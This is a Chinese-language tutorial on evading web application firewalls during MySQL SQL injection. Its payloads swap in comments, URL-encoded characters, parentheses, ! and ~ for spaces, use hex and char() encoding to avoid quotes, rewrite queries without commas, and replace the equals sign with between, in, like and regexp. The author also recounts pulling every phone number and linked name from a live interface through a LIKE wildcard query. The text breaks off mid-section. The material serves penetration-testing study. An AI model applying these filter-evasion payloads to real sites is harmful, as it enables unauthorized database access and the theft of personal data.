MySQL-绕过技巧
MySQL-绕过技巧
编码绕过
这个在另一篇文章介绍了,这里不展开
内联注释
有些waf不会管注释,所以会忽略注释内部的内容
但是内联注释中的代码是可以执行的,可以做到绕过,在使用的时候要保证单词的完整
select 1/*!union*/select 2;
- 还可插入括号
select /*!user(*/);绕过空格
空格被过滤可以用下面的方法
注释
id='/**/union/**/select/**/1,2,3--/**/-加号(在url中有用)
id='+union+select+1,2,3--+编码
+ 其他的url编码,例如
- %0d、%09、%0a、%0d、%a0括号
在括号的两边是允许没有空格的
id=1'/**/union/**/select(1,2,group_concat(table_name))from(information_schema.tables)
- 本地执行的例子:
select(id),(name)from(users);
and/or的情况
如果是and/or后面的空格需要绕过的话,可以接上奇数或偶数个!、~来代替空格,也可以混合使用,规律不同,自行尝试;另外,and/or前面的空格可以省略

然后是and后的空格绕过

select(1)from(information_schema.tables)where(table_schema="mysql")and!!!1=1;

这里感叹号的逻辑比较抽象,没敢明白,但是还是能用
下面是取反


取反的逻辑倒是很清晰,可以理解,总之就是这俩个都可以用来代替and/or后面的空格,对了,感叹号和取反是可以结合使用的,自己试试吧

上面的符号有点像数学运算的符号(乱说的

所以可以想到负负得正的理论,我们也可以用负号代替空格,但是只能对数学运算做拼接,所以你得花心思构造,例如以前的文章提到了,查询存在结果的话会返回0,所以可以做做文章

那当然了正号亦可以用
这不用多说吧哈哈哈
绕过引号
十六进制hex()
单双引号的过滤,一般采用16进制绕过,特殊情况可以采用宽字节绕过
转16进制的工具有很多,可以上网搜索在线的工具,也可以用脚本实现:
# python
s="admin"
"0x"+"".join([hex(ord(c)).replace('0x','') for c in s])

有很多语言都可以转,大家自行选择,这里再给一个sql语句返回hex:
select concat('0x',hex("admin"));
利用:
- 原语句
select table_name from information_schema.tables where table_schema='users'
由于对单引号的过滤导致语句无法完整
+ 处理后
select table_name from information_schema.tables where table_schema=0x7573657273

除了上面的十六进制,还可以用char函数拼接,相比较的话还是十六进制 轻松
- 原语句
select table_name from information_schema.tables where table_schema='demo'
- char()
select table_name from information_schema.tables where table_schema=char(100,101,109,111)
这里也是推荐写成工具去用
绕过逗号
这种过滤一般出现比较多的是需要使用limit、substr/mid等函数需要有逗号
一般情况(使用join)
- 原语句
select user(),database();
+ 绕过逗号
select * from(select user())a join(select database())b;
针对limit(使用offset)
- 原语句
select * from users limit 1,1
+ 处理后
select * from users limit 1 offset 1;
针对切割函数
- 原语句
select substr(name,1,1)from users;
+ 使用from for 处理
select substr(name from 1 for 1)from users;
+ 使用模糊测试
select name from users where name like '?%';
- 这里的问号指的是这里需要遍历,像盲注一样,一个个测试,如果测试成功,就会返回数据,例如:
select name from users where name like 'a%';
select name from users where name like 'b%';
select name from users where name like 'c%';
select name from users where name like 'd%';
- 但是还是sql的问题,不区分大小写,所以……
+ 如果不用通配符的话效果和等于号一样,可以自己本地测试一下
这里提到了like的话,可以顺带提一下用like来判断字符串的长度
- 使用like中的通配符 _
select name from users where name like '____'
+ 上面的语句中,会返回四个字符长度的结果,多少个_就是多长
有奇效,根据实际的经历中,存在一种情况,有的接口会模糊查询手机号,导致我可以在这个位置用11个下划线代表手机号,可以把所有的手机号遍历出来,包括关于这个手机号的其他信息,例如姓名等
绕过等于号
很多WAF都会绕过等于号,可以采取下面的手法绕过
| Payload | 说明 |
|---|---|
<>、>、< |
不等符、大于、小于 |
select 1 between 1 and 2; select 1 not between 1 and 2; |
between语句,在两值之间 |
select 1 in (1); select 1 not in (1); |
in语句,在集合中 |
select '123' like '1%'; |
like模糊匹配 |
select '123' regexp '^12.*'; |
regexp正则匹配 |
select '123' rlike '^12.*'; |
Rlike正则匹配 |
select regexp_like("abc","^ab"); |
regexp_like函数正则匹配 |
大于号小于号不等于号很简单理解,和之前学习的盲注一样,判断长度的时候
长度>7 返回真
长度>8 返回假
这里就可以判断长度是8,小于号和不等于号同理推理即可对于between关键字,用来判断一个数是否在某个区间
- 简单举例
select 1 from users where(1 between 1 and 2);
+ 这里的between指的是[1,2],两边都是闭区间,很明显1在这个区间中

利用语句

- 原语句
select ascii(substr(database(),1,1))=100;
+ 利用between
select ascii(substr(database(),1,1)) between 100 and 100;
in语句,判断内容是否在在集合中
select 1 in (1);
select 1 not in (1);
+ 利用语句
